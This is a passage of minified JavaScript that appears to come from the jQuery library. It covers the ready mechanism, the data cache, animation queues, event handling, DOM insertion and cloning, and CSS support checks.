                        isReady: !1,
                        readyWait: 1,
                        holdReady: function (a) {
                            a ? n.readyWait++ : n.ready(!0);
                        },
                        ready: function (a) {
                            (a === !0 ? --n.readyWait : n.isReady) || ((n.isReady = !0), (a !== !0 && --n.readyWait > 0) || (I.resolveWith(d, [n]), n.fn.triggerHandler && (n(d).triggerHandler("ready"), n(d).off("ready"))));
                        },
                    });
                function J() {
                    d.removeEventListener("DOMContentLoaded", J), a.removeEventListener("load", J), n.ready();
                }
                (n.ready.promise = function (b) {
                    return (
                        I ||
                            ((I = n.Deferred()),
                            "complete" === d.readyState || ("loading" !== d.readyState && !d.documentElement.doScroll) ? a.setTimeout(n.ready) : (d.addEventListener("DOMContentLoaded", J), a.addEventListener("load", J))),
                        I.promise(b)
                    );
                }),
                    n.ready.promise();
                var K = function (a, b, c, d, e, f, g) {
                        var h = 0,
                            i = a.length,
                            j = null == c;
                        if ("object" === n.type(c)) {
                            e = !0;
                            for (h in c) K(a, b, h, c[h], !0, f, g);
                        } else if (
                            void 0 !== d &&
                            ((e = !0),
                            n.isFunction(d) || (g = !0),
                            j &&
                                (g
                                    ? (b.call(a, d), (b = null))
                                    : ((j = b),
                                      (b = function (a, b, c) {
                                          return j.call(n(a), c);
                                      }))),
                            b)
                        )
                            for (; i > h; h++) b(a[h], c, g ? d : d.call(a[h], h, b(a[h], c)));
                        return e ? a : j ? b.call(a) : i ? b(a[0], c) : f;
                    },
                    L = function (a) {
                        return 1 === a.nodeType || 9 === a.nodeType || !+a.nodeType;
                    };
                function M() {
                    this.expando = n.expando + M.uid++;
                }
                (M.uid = 1),
                    (M.prototype = {
                        register: function (a, b) {
                            var c = b || {};
                            return a.nodeType ? (a[this.expando] = c) : Object.defineProperty(a, this.expando, { value: c, writable: !0, configurable: !0 }), a[this.expando];
                        },
                        cache: function (a) {
                            if (!L(a)) return {};
                            var b = a[this.expando];
                            return b || ((b = {}), L(a) && (a.nodeType ? (a[this.expando] = b) : Object.defineProperty(a, this.expando, { value: b, configurable: !0 }))), b;
                        },
                        set: function (a, b, c) {
                            var d,
                                e = this.cache(a);
                            if ("string" == typeof b) e[b] = c;
                            else for (d in b) e[d] = b[d];
                            return e;
                        },
                        get: function (a, b) {
                            return void 0 === b ? this.cache(a) : a[this.expando] && a[this.expando][b];
                        },
                        access: function (a, b, c) {
                            var d;
                            return void 0 === b || (b && "string" == typeof b && void 0 === c) ? ((d = this.get(a, b)), void 0 !== d ? d : this.get(a, n.camelCase(b))) : (this.set(a, b, c), void 0 !== c ? c : b);
                        },
                        remove: function (a, b) {
                            var c,
                                d,
                                e,
                                f = a[this.expando];
                            if (void 0 !== f) {
                                if (void 0 === b) this.register(a);
                                else {
                                    n.isArray(b) ? (d = b.concat(b.map(n.camelCase))) : ((e = n.camelCase(b)), b in f ? (d = [b, e]) : ((d = e), (d = d in f ? [d] : d.match(G) || []))), (c = d.length);
                                    while (c--) delete f[d[c]];
                                }
                                (void 0 === b || n.isEmptyObject(f)) && (a.nodeType ? (a[this.expando] = void 0) : delete a[this.expando]);
                            }
                        },
                        hasData: function (a) {
                            var b = a[this.expando];
                            return void 0 !== b && !n.isEmptyObject(b);
                        },
                    });
                var N = new M(),
                    O = new M(),
                    P = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
                    Q = /[A-Z]/g;
                function R(a, b, c) {
                    var d;
                    if (void 0 === c && 1 === a.nodeType)
                        if (((d = "data-" + b.replace(Q, "-$&").toLowerCase()), (c = a.getAttribute(d)), "string" == typeof c)) {
                            try {
                                c = "true" === c ? !0 : "false" === c ? !1 : "null" === c ? null : +c + "" === c ? +c : P.test(c) ? n.parseJSON(c) : c;
                            } catch (e) {}
                            O.set(a, b, c);
                        } else c = void 0;
                    return c;
                }
                n.extend({
                    hasData: function (a) {
                        return O.hasData(a) || N.hasData(a);
                    },
                    data: function (a, b, c) {
                        return O.access(a, b, c);
                    },
                    removeData: function (a, b) {
                        O.remove(a, b);
                    },
                    _data: function (a, b, c) {
                        return N.access(a, b, c);
                    },
                    _removeData: function (a, b) {
                        N.remove(a, b);
                    },
                }),
                    n.fn.extend({
                        data: function (a, b) {
                            var c,
                                d,
                                e,
                                f = this[0],
                                g = f && f.attributes;
                            if (void 0 === a) {
                                if (this.length && ((e = O.get(f)), 1 === f.nodeType && !N.get(f, "hasDataAttrs"))) {
                                    c = g.length;
                                    while (c--) g[c] && ((d = g[c].name), 0 === d.indexOf("data-") && ((d = n.camelCase(d.slice(5))), R(f, d, e[d])));
                                    N.set(f, "hasDataAttrs", !0);
                                }
                                return e;
                            }
                            return "object" == typeof a
                                ? this.each(function () {
                                      O.set(this, a);
                                  })
                                : K(
                                      this,
                                      function (b) {
                                          var c, d;
                                          if (f && void 0 === b) {
                                              if (((c = O.get(f, a) || O.get(f, a.replace(Q, "-$&").toLowerCase())), void 0 !== c)) return c;
                                              if (((d = n.camelCase(a)), (c = O.get(f, d)), void 0 !== c)) return c;
                                              if (((c = R(f, d, void 0)), void 0 !== c)) return c;
                                          } else
                                              (d = n.camelCase(a)),
                                                  this.each(function () {
                                                      var c = O.get(this, d);
                                                      O.set(this, d, b), a.indexOf("-") > -1 && void 0 !== c && O.set(this, a, b);
                                                  });
                                      },
                                      null,
                                      b,
                                      arguments.length > 1,
                                      null,
                                      !0
                                  );
                        },
                        removeData: function (a) {
                            return this.each(function () {
                                O.remove(this, a);
                            });
                        },
                    }),
                    n.extend({
                        queue: function (a, b, c) {
                            var d;
                            return a ? ((b = (b || "fx") + "queue"), (d = N.get(a, b)), c && (!d || n.isArray(c) ? (d = N.access(a, b, n.makeArray(c))) : d.push(c)), d || []) : void 0;
                        },
                        dequeue: function (a, b) {
                            b = b || "fx";
                            var c = n.queue(a, b),
                                d = c.length,
                                e = c.shift(),
                                f = n._queueHooks(a, b),
                                g = function () {
                                    n.dequeue(a, b);
                                };
                            "inprogress" === e && ((e = c.shift()), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire();
                        },
                        _queueHooks: function (a, b) {
                            var c = b + "queueHooks";
                            return (
                                N.get(a, c) ||
                                N.access(a, c, {
                                    empty: n.Callbacks("once memory").add(function () {
                                        N.remove(a, [b + "queue", c]);
                                    }),
                                })
                            );
                        },
                    }),
                    n.fn.extend({
                        queue: function (a, b) {
                            var c = 2;
                            return (
                                "string" != typeof a && ((b = a), (a = "fx"), c--),
                                arguments.length < c
                                    ? n.queue(this[0], a)
                                    : void 0 === b
                                    ? this
                                    : this.each(function () {
                                          var c = n.queue(this, a, b);
                                          n._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && n.dequeue(this, a);
                                      })
                            );
                        },
                        dequeue: function (a) {
                            return this.each(function () {
                                n.dequeue(this, a);
                            });
                        },
                        clearQueue: function (a) {
                            return this.queue(a || "fx", []);
                        },
                        promise: function (a, b) {
                            var c,
                                d = 1,
                                e = n.Deferred(),
                                f = this,
                                g = this.length,
                                h = function () {
                                    --d || e.resolveWith(f, [f]);
                                };
                            "string" != typeof a && ((b = a), (a = void 0)), (a = a || "fx");
                            while (g--) (c = N.get(f[g], a + "queueHooks")), c && c.empty && (d++, c.empty.add(h));
                            return h(), e.promise(b);
                        },
                    });
                var S = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
                    T = new RegExp("^(?:([+-])=|)(" + S + ")([a-z%]*)$", "i"),
                    U = ["Top", "Right", "Bottom", "Left"],
                    V = function (a, b) {
                        return (a = b || a), "none" === n.css(a, "display") || !n.contains(a.ownerDocument, a);
                    };
                function W(a, b, c, d) {
                    var e,
                        f = 1,
                        g = 20,
                        h = d
                            ? function () {
                                  return d.cur();
                              }
                            : function () {
                                  return n.css(a, b, "");
                              },
                        i = h(),
                        j = (c && c[3]) || (n.cssNumber[b] ? "" : "px"),
                        k = (n.cssNumber[b] || ("px" !== j && +i)) && T.exec(n.css(a, b));
                    if (k && k[3] !== j) {
                        (j = j || k[3]), (c = c || []), (k = +i || 1);
                        do (f = f || ".5"), (k /= f), n.style(a, b, k + j);
                        while (f !== (f = h() / i) && 1 !== f && --g);
                    }
                    return c && ((k = +k || +i || 0), (e = c[1] ? k + (c[1] + 1) * c[2] : +c[2]), d && ((d.unit = j), (d.start = k), (d.end = e))), e;
                }
                var X = /^(?:checkbox|radio)$/i,
                    Y = /<([\w:-]+)/,
                    Z = /^$|\/(?:java|ecma)script/i,
                    $ = {
                        option: [1, "<select multiple='multiple'>", "</select>"],
                        thead: [1, "<table>", "</table>"],
                        col: [2, "<table><colgroup>", "</colgroup></table>"],
                        tr: [2, "<table><tbody>", "</tbody></table>"],
                        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
                        _default: [0, "", ""],
                    };
                ($.optgroup = $.option), ($.tbody = $.tfoot = $.colgroup = $.caption = $.thead), ($.th = $.td);
                function _(a, b) {
                    var c = "undefined" != typeof a.getElementsByTagName ? a.getElementsByTagName(b || "*") : "undefined" != typeof a.querySelectorAll ? a.querySelectorAll(b || "*") : [];
                    return void 0 === b || (b && n.nodeName(a, b)) ? n.merge([a], c) : c;
                }
                function aa(a, b) {
                    for (var c = 0, d = a.length; d > c; c++) N.set(a[c], "globalEval", !b || N.get(b[c], "globalEval"));
                }
                var ba = /<|&#?\w+;/;
                function ca(a, b, c, d, e) {
                    for (var f, g, h, i, j, k, l = b.createDocumentFragment(), m = [], o = 0, p = a.length; p > o; o++)
                        if (((f = a[o]), f || 0 === f))
                            if ("object" === n.type(f)) n.merge(m, f.nodeType ? [f] : f);
                            else if (ba.test(f)) {
                                (g = g || l.appendChild(b.createElement("div"))), (h = (Y.exec(f) || ["", ""])[1].toLowerCase()), (i = $[h] || $._default), (g.innerHTML = i[1] + n.htmlPrefilter(f) + i[2]), (k = i[0]);
                                while (k--) g = g.lastChild;
                                n.merge(m, g.childNodes), (g = l.firstChild), (g.textContent = "");
                            } else m.push(b.createTextNode(f));
                    (l.textContent = ""), (o = 0);
                    while ((f = m[o++]))
                        if (d && n.inArray(f, d) > -1) e && e.push(f);
                        else if (((j = n.contains(f.ownerDocument, f)), (g = _(l.appendChild(f), "script")), j && aa(g), c)) {
                            k = 0;
                            while ((f = g[k++])) Z.test(f.type || "") && c.push(f);
                        }
                    return l;
                }
                !(function () {
                    var a = d.createDocumentFragment(),
                        b = a.appendChild(d.createElement("div")),
                        c = d.createElement("input");
                    c.setAttribute("type", "radio"),
                        c.setAttribute("checked", "checked"),
                        c.setAttribute("name", "t"),
                        b.appendChild(c),
                        (l.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked),
                        (b.innerHTML = "<textarea>x</textarea>"),
                        (l.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue);
                })();
                var da = /^key/,
                    ea = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
                    fa = /^([^.]*)(?:\.(.+)|)/;
                function ga() {
                    return !0;
                }
                function ha() {
                    return !1;
                }
                function ia() {
                    try {
                        return d.activeElement;
                    } catch (a) {}
                }
                function ja(a, b, c, d, e, f) {
                    var g, h;
                    if ("object" == typeof b) {
                        "string" != typeof c && ((d = d || c), (c = void 0));
                        for (h in b) ja(a, h, c, d, b[h], f);
                        return a;
                    }
                    if ((null == d && null == e ? ((e = c), (d = c = void 0)) : null == e && ("string" == typeof c ? ((e = d), (d = void 0)) : ((e = d), (d = c), (c = void 0))), e === !1)) e = ha;
                    else if (!e) return a;
                    return (
                        1 === f &&
                            ((g = e),
                            (e = function (a) {
                                return n().off(a), g.apply(this, arguments);
                            }),
                            (e.guid = g.guid || (g.guid = n.guid++))),
                        a.each(function () {
                            n.event.add(this, b, e, d, c);
                        })
                    );
                }
                (n.event = {
                    global: {},
                    add: function (a, b, c, d, e) {
                        var f,
                            g,
                            h,
                            i,
                            j,
                            k,
                            l,
                            m,
                            o,
                            p,
                            q,
                            r = N.get(a);
                        if (r) {
                            c.handler && ((f = c), (c = f.handler), (e = f.selector)),
                                c.guid || (c.guid = n.guid++),
                                (i = r.events) || (i = r.events = {}),
                                (g = r.handle) ||
                                    (g = r.handle = function (b) {
                                        return "undefined" != typeof n && n.event.triggered !== b.type ? n.event.dispatch.apply(a, arguments) : void 0;
                                    }),
                                (b = (b || "").match(G) || [""]),
                                (j = b.length);
                            while (j--)
                                (h = fa.exec(b[j]) || []),
                                    (o = q = h[1]),
                                    (p = (h[2] || "").split(".").sort()),
                                    o &&
                                        ((l = n.event.special[o] || {}),
                                        (o = (e ? l.delegateType : l.bindType) || o),
                                        (l = n.event.special[o] || {}),
                                        (k = n.extend({ type: o, origType: q, data: d, handler: c, guid: c.guid, selector: e, needsContext: e && n.expr.match.needsContext.test(e), namespace: p.join(".") }, f)),
                                        (m = i[o]) || ((m = i[o] = []), (m.delegateCount = 0), (l.setup && l.setup.call(a, d, p, g) !== !1) || (a.addEventListener && a.addEventListener(o, g))),
                                        l.add && (l.add.call(a, k), k.handler.guid || (k.handler.guid = c.guid)),
                                        e ? m.splice(m.delegateCount++, 0, k) : m.push(k),
                                        (n.event.global[o] = !0));
                        }
                    },
                    remove: function (a, b, c, d, e) {
                        var f,
                            g,
                            h,
                            i,
                            j,
                            k,
                            l,
                            m,
                            o,
                            p,
                            q,
                            r = N.hasData(a) && N.get(a);
                        if (r && (i = r.events)) {
                            (b = (b || "").match(G) || [""]), (j = b.length);
                            while (j--)
                                if (((h = fa.exec(b[j]) || []), (o = q = h[1]), (p = (h[2] || "").split(".").sort()), o)) {
                                    (l = n.event.special[o] || {}), (o = (d ? l.delegateType : l.bindType) || o), (m = i[o] || []), (h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)")), (g = f = m.length);
                                    while (f--)
                                        (k = m[f]),
                                            (!e && q !== k.origType) ||
                                                (c && c.guid !== k.guid) ||
                                                (h && !h.test(k.namespace)) ||
                                                (d && d !== k.selector && ("**" !== d || !k.selector)) ||
                                                (m.splice(f, 1), k.selector && m.delegateCount--, l.remove && l.remove.call(a, k));
                                    g && !m.length && ((l.teardown && l.teardown.call(a, p, r.handle) !== !1) || n.removeEvent(a, o, r.handle), delete i[o]);
                                } else for (o in i) n.event.remove(a, o + b[j], c, d, !0);
                            n.isEmptyObject(i) && N.remove(a, "handle events");
                        }
                    },
                    dispatch: function (a) {
                        a = n.event.fix(a);
                        var b,
                            c,
                            d,
                            f,
                            g,
                            h = [],
                            i = e.call(arguments),
                            j = (N.get(this, "events") || {})[a.type] || [],
                            k = n.event.special[a.type] || {};
                        if (((i[0] = a), (a.delegateTarget = this), !k.preDispatch || k.preDispatch.call(this, a) !== !1)) {
                            (h = n.event.handlers.call(this, a, j)), (b = 0);
                            while ((f = h[b++]) && !a.isPropagationStopped()) {
                                (a.currentTarget = f.elem), (c = 0);
                                while ((g = f.handlers[c++]) && !a.isImmediatePropagationStopped())
                                    (a.rnamespace && !a.rnamespace.test(g.namespace)) ||
                                        ((a.handleObj = g),
                                        (a.data = g.data),
                                        (d = ((n.event.special[g.origType] || {}).handle || g.handler).apply(f.elem, i)),
                                        void 0 !== d && (a.result = d) === !1 && (a.preventDefault(), a.stopPropagation()));
                            }
                            return k.postDispatch && k.postDispatch.call(this, a), a.result;
                        }
                    },
                    handlers: function (a, b) {
                        var c,
                            d,
                            e,
                            f,
                            g = [],
                            h = b.delegateCount,
                            i = a.target;
                        if (h && i.nodeType && ("click" !== a.type || isNaN(a.button) || a.button < 1))
                            for (; i !== this; i = i.parentNode || this)
                                if (1 === i.nodeType && (i.disabled !== !0 || "click" !== a.type)) {
                                    for (d = [], c = 0; h > c; c++) (f = b[c]), (e = f.selector + " "), void 0 === d[e] && (d[e] = f.needsContext ? n(e, this).index(i) > -1 : n.find(e, this, null, [i]).length), d[e] && d.push(f);
                                    d.length && g.push({ elem: i, handlers: d });
                                }
                        return h < b.length && g.push({ elem: this, handlers: b.slice(h) }), g;
                    },
                    props: "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
                    fixHooks: {},
                    keyHooks: {
                        props: "char charCode key keyCode".split(" "),
                        filter: function (a, b) {
                            return null == a.which && (a.which = null != b.charCode ? b.charCode : b.keyCode), a;
                        },
                    },
                    mouseHooks: {
                        props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
                        filter: function (a, b) {
                            var c,
                                e,
                                f,
                                g = b.button;
                            return (
                                null == a.pageX &&
                                    null != b.clientX &&
                                    ((c = a.target.ownerDocument || d),
                                    (e = c.documentElement),
                                    (f = c.body),
                                    (a.pageX = b.clientX + ((e && e.scrollLeft) || (f && f.scrollLeft) || 0) - ((e && e.clientLeft) || (f && f.clientLeft) || 0)),
                                    (a.pageY = b.clientY + ((e && e.scrollTop) || (f && f.scrollTop) || 0) - ((e && e.clientTop) || (f && f.clientTop) || 0))),
                                a.which || void 0 === g || (a.which = 1 & g ? 1 : 2 & g ? 3 : 4 & g ? 2 : 0),
                                a
                            );
                        },
                    },
                    fix: function (a) {
                        if (a[n.expando]) return a;
                        var b,
                            c,
                            e,
                            f = a.type,
                            g = a,
                            h = this.fixHooks[f];
                        h || (this.fixHooks[f] = h = ea.test(f) ? this.mouseHooks : da.test(f) ? this.keyHooks : {}), (e = h.props ? this.props.concat(h.props) : this.props), (a = new n.Event(g)), (b = e.length);
                        while (b--) (c = e[b]), (a[c] = g[c]);
                        return a.target || (a.target = d), 3 === a.target.nodeType && (a.target = a.target.parentNode), h.filter ? h.filter(a, g) : a;
                    },
                    special: {
                        load: { noBubble: !0 },
                        focus: {
                            trigger: function () {
                                return this !== ia() && this.focus ? (this.focus(), !1) : void 0;
                            },
                            delegateType: "focusin",
                        },
                        blur: {
                            trigger: function () {
                                return this === ia() && this.blur ? (this.blur(), !1) : void 0;
                            },
                            delegateType: "focusout",
                        },
                        click: {
                            trigger: function () {
                                return "checkbox" === this.type && this.click && n.nodeName(this, "input") ? (this.click(), !1) : void 0;
                            },
                            _default: function (a) {
                                return n.nodeName(a.target, "a");
                            },
                        },
                        beforeunload: {
                            postDispatch: function (a) {
                                void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result);
                            },
                        },
                    },
                }),
                    (n.removeEvent = function (a, b, c) {
                        a.removeEventListener && a.removeEventListener(b, c);
                    }),
                    (n.Event = function (a, b) {
                        return this instanceof n.Event
                            ? (a && a.type ? ((this.originalEvent = a), (this.type = a.type), (this.isDefaultPrevented = a.defaultPrevented || (void 0 === a.defaultPrevented && a.returnValue === !1) ? ga : ha)) : (this.type = a),
                              b && n.extend(this, b),
                              (this.timeStamp = (a && a.timeStamp) || n.now()),
                              void (this[n.expando] = !0))
                            : new n.Event(a, b);
                    }),
                    (n.Event.prototype = {
                        constructor: n.Event,
                        isDefaultPrevented: ha,
                        isPropagationStopped: ha,
                        isImmediatePropagationStopped: ha,
                        isSimulated: !1,
                        preventDefault: function () {
                            var a = this.originalEvent;
                            (this.isDefaultPrevented = ga), a && !this.isSimulated && a.preventDefault();
                        },
                        stopPropagation: function () {
                            var a = this.originalEvent;
                            (this.isPropagationStopped = ga), a && !this.isSimulated && a.stopPropagation();
                        },
                        stopImmediatePropagation: function () {
                            var a = this.originalEvent;
                            (this.isImmediatePropagationStopped = ga), a && !this.isSimulated && a.stopImmediatePropagation(), this.stopPropagation();
                        },
                    }),
                    n.each({ mouseenter: "mouseover", mouseleave: "mouseout", pointerenter: "pointerover", pointerleave: "pointerout" }, function (a, b) {
                        n.event.special[a] = {
                            delegateType: b,
                            bindType: b,
                            handle: function (a) {
                                var c,
                                    d = this,
                                    e = a.relatedTarget,
                                    f = a.handleObj;
                                return (e && (e === d || n.contains(d, e))) || ((a.type = f.origType), (c = f.handler.apply(this, arguments)), (a.type = b)), c;
                            },
                        };
                    }),
                    n.fn.extend({
                        on: function (a, b, c, d) {
                            return ja(this, a, b, c, d);
                        },
                        one: function (a, b, c, d) {
                            return ja(this, a, b, c, d, 1);
                        },
                        off: function (a, b, c) {
                            var d, e;
                            if (a && a.preventDefault && a.handleObj) return (d = a.handleObj), n(a.delegateTarget).off(d.namespace ? d.origType + "." + d.namespace : d.origType, d.selector, d.handler), this;
                            if ("object" == typeof a) {
                                for (e in a) this.off(e, b, a[e]);
                                return this;
                            }
                            return (
                                (b !== !1 && "function" != typeof b) || ((c = b), (b = void 0)),
                                c === !1 && (c = ha),
                                this.each(function () {
                                    n.event.remove(this, a, c, b);
                                })
                            );
                        },
                    });
                var ka = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,
                    la = /<script|<style|<link/i,
                    ma = /checked\s*(?:[^=]|=\s*.checked.)/i,
                    na = /^true\/(.*)/,
                    oa = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
                function pa(a, b) {
                    return n.nodeName(a, "table") && n.nodeName(11 !== b.nodeType ? b : b.firstChild, "tr") ? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")) : a;
                }
                function qa(a) {
                    return (a.type = (null !== a.getAttribute("type")) + "/" + a.type), a;
                }
                function ra(a) {
                    var b = na.exec(a.type);
                    return b ? (a.type = b[1]) : a.removeAttribute("type"), a;
                }
                function sa(a, b) {
                    var c, d, e, f, g, h, i, j;
                    if (1 === b.nodeType) {
                        if (N.hasData(a) && ((f = N.access(a)), (g = N.set(b, f)), (j = f.events))) {
                            delete g.handle, (g.events = {});
                            for (e in j) for (c = 0, d = j[e].length; d > c; c++) n.event.add(b, e, j[e][c]);
                        }
                        O.hasData(a) && ((h = O.access(a)), (i = n.extend({}, h)), O.set(b, i));
                    }
                }
                function ta(a, b) {
                    var c = b.nodeName.toLowerCase();
                    "input" === c && X.test(a.type) ? (b.checked = a.checked) : ("input" !== c && "textarea" !== c) || (b.defaultValue = a.defaultValue);
                }
                function ua(a, b, c, d) {
                    b = f.apply([], b);
                    var e,
                        g,
                        h,
                        i,
                        j,
                        k,
                        m = 0,
                        o = a.length,
                        p = o - 1,
                        q = b[0],
                        r = n.isFunction(q);
                    if (r || (o > 1 && "string" == typeof q && !l.checkClone && ma.test(q)))
                        return a.each(function (e) {
                            var f = a.eq(e);
                            r && (b[0] = q.call(this, e, f.html())), ua(f, b, c, d);
                        });
                    if (o && ((e = ca(b, a[0].ownerDocument, !1, a, d)), (g = e.firstChild), 1 === e.childNodes.length && (e = g), g || d)) {
                        for (h = n.map(_(e, "script"), qa), i = h.length; o > m; m++) (j = e), m !== p && ((j = n.clone(j, !0, !0)), i && n.merge(h, _(j, "script"))), c.call(a[m], j, m);
                        if (i)
                            for (k = h[h.length - 1].ownerDocument, n.map(h, ra), m = 0; i > m; m++)
                                (j = h[m]), Z.test(j.type || "") && !N.access(j, "globalEval") && n.contains(k, j) && (j.src ? n._evalUrl && n._evalUrl(j.src) : n.globalEval(j.textContent.replace(oa, "")));
                    }
                    return a;
                }
                function va(a, b, c) {
                    for (var d, e = b ? n.filter(b, a) : a, f = 0; null != (d = e[f]); f++)
                        c || 1 !== d.nodeType || n.cleanData(_(d)), d.parentNode && (c && n.contains(d.ownerDocument, d) && aa(_(d, "script")), d.parentNode.removeChild(d));
                    return a;
                }
                n.extend({
                    htmlPrefilter: function (a) {
                        return a.replace(ka, "<$1></$2>");
                    },
                    clone: function (a, b, c) {
                        var d,
                            e,
                            f,
                            g,
                            h = a.cloneNode(!0),
                            i = n.contains(a.ownerDocument, a);
                        if (!(l.noCloneChecked || (1 !== a.nodeType && 11 !== a.nodeType) || n.isXMLDoc(a))) for (g = _(h), f = _(a), d = 0, e = f.length; e > d; d++) ta(f[d], g[d]);
                        if (b)
                            if (c) for (f = f || _(a), g = g || _(h), d = 0, e = f.length; e > d; d++) sa(f[d], g[d]);
                            else sa(a, h);
                        return (g = _(h, "script")), g.length > 0 && aa(g, !i && _(a, "script")), h;
                    },
                    cleanData: function (a) {
                        for (var b, c, d, e = n.event.special, f = 0; void 0 !== (c = a[f]); f++)
                            if (L(c)) {
                                if ((b = c[N.expando])) {
                                    if (b.events) for (d in b.events) e[d] ? n.event.remove(c, d) : n.removeEvent(c, d, b.handle);
                                    c[N.expando] = void 0;
                                }
                                c[O.expando] && (c[O.expando] = void 0);
                            }
                    },
                }),
                    n.fn.extend({
                        domManip: ua,
                        detach: function (a) {
                            return va(this, a, !0);
                        },
                        remove: function (a) {
                            return va(this, a);
                        },
                        text: function (a) {
                            return K(
                                this,
                                function (a) {
                                    return void 0 === a
                                        ? n.text(this)
                                        : this.empty().each(function () {
                                              (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || (this.textContent = a);
                                          });
                                },
                                null,
                                a,
                                arguments.length
                            );
                        },
                        append: function () {
                            return ua(this, arguments, function (a) {
                                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                                    var b = pa(this, a);
                                    b.appendChild(a);
                                }
                            });
                        },
                        prepend: function () {
                            return ua(this, arguments, function (a) {
                                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                                    var b = pa(this, a);
                                    b.insertBefore(a, b.firstChild);
                                }
                            });
                        },
                        before: function () {
                            return ua(this, arguments, function (a) {
                                this.parentNode && this.parentNode.insertBefore(a, this);
                            });
                        },
                        after: function () {
                            return ua(this, arguments, function (a) {
                                this.parentNode && this.parentNode.insertBefore(a, this.nextSibling);
                            });
                        },
                        empty: function () {
                            for (var a, b = 0; null != (a = this[b]); b++) 1 === a.nodeType && (n.cleanData(_(a, !1)), (a.textContent = ""));
                            return this;
                        },
                        clone: function (a, b) {
                            return (
                                (a = null == a ? !1 : a),
                                (b = null == b ? a : b),
                                this.map(function () {
                                    return n.clone(this, a, b);
                                })
                            );
                        },
                        html: function (a) {
                            return K(
                                this,
                                function (a) {
                                    var b = this[0] || {},
                                        c = 0,
                                        d = this.length;
                                    if (void 0 === a && 1 === b.nodeType) return b.innerHTML;
                                    if ("string" == typeof a && !la.test(a) && !$[(Y.exec(a) || ["", ""])[1].toLowerCase()]) {
                                        a = n.htmlPrefilter(a);
                                        try {
                                            for (; d > c; c++) (b = this[c] || {}), 1 === b.nodeType && (n.cleanData(_(b, !1)), (b.innerHTML = a));
                                            b = 0;
                                        } catch (e) {}
                                    }
                                    b && this.empty().append(a);
                                },
                                null,
                                a,
                                arguments.length
                            );
                        },
                        replaceWith: function () {
                            var a = [];
                            return ua(
                                this,
                                arguments,
                                function (b) {
                                    var c = this.parentNode;
                                    n.inArray(this, a) < 0 && (n.cleanData(_(this)), c && c.replaceChild(b, this));
                                },
                                a
                            );
                        },
                    }),
                    n.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function (a, b) {
                        n.fn[a] = function (a) {
                            for (var c, d = [], e = n(a), f = e.length - 1, h = 0; f >= h; h++) (c = h === f ? this : this.clone(!0)), n(e[h])[b](c), g.apply(d, c.get());
                            return this.pushStack(d);
                        };
                    });
                var wa,
                    xa = { HTML: "block", BODY: "block" };
                function ya(a, b) {
                    var c = n(b.createElement(a)).appendTo(b.body),
                        d = n.css(c[0], "display");
                    return c.detach(), d;
                }
                function za(a) {
                    var b = d,
                        c = xa[a];
                    return (
                        c ||
                            ((c = ya(a, b)),
                            ("none" !== c && c) || ((wa = (wa || n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement)), (b = wa[0].contentDocument), b.write(), b.close(), (c = ya(a, b)), wa.detach()),
                            (xa[a] = c)),
                        c
                    );
                }
                var Aa = /^margin/,
                    Ba = new RegExp("^(" + S + ")(?!px)[a-z%]+$", "i"),
                    Ca = function (b) {
                        var c = b.ownerDocument.defaultView;
                        return (c && c.opener) || (c = a), c.getComputedStyle(b);
                    },
                    Da = function (a, b, c, d) {
                        var e,
                            f,
                            g = {};
                        for (f in b) (g[f] = a.style[f]), (a.style[f] = b[f]);
                        e = c.apply(a, d || []);
                        for (f in b) a.style[f] = g[f];
                        return e;
                    },
                    Ea = d.documentElement;
                !(function () {
                    var b,
                        c,
                        e,
                        f,
                        g = d.createElement("div"),
                        h = d.createElement("div");
                    if (h.style) {
                        (h.style.backgroundClip = "content-box"),
                            (h.cloneNode(!0).style.backgroundClip = ""),
                            (l.clearCloneStyle = "content-box" === h.style.backgroundClip),
                            (g.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute"),
                            g.appendChild(h);
                        function i() {
                            (h.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%"),
                                (h.innerHTML = ""),
                                Ea.appendChild(g);
                            var d = a.getComputedStyle(h);
                            (b = "1%" !== d.top), (f = "2px" === d.marginLeft), (c = "4px" === d.width), (h.style.marginRight = "50%"), (e = "4px" === d.marginRight), Ea.removeChild(g);
                        }
                        n.extend(l, {
                            pixelPosition: function () {
                                return i(), b;
                            },
                            boxSizingReliable: function () {
                                return null == c && i(), c;
                            },
                            pixelMarginRight: function () {
                                return null == c && i(), e;
                            },
                            reliableMarginLeft: function () {
                                return null == c && i(), f;
                            },
                            reliableMarginRight: function () {
                                var b,
                                    c = h.appendChild(d.createElement("div"));
                                return (
                                    (c.style.cssText = h.style.cssText = "-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0"),
                                    (c.style.marginRight = c.style.width = "0"),
                                    (h.style.width = "1px"),
                                    Ea.appendChild(g),
                                    (b = !parseFloat(a.getComputedStyle(c).marginRight)),
                                    Ea.removeChild(g),
                                    h.removeChild(c),
                                    b
                                );
                            },
                        });
                    }
                })();
                function Fa(a, b, c) {
                    var d,
                        e,
                        f,
                        g,
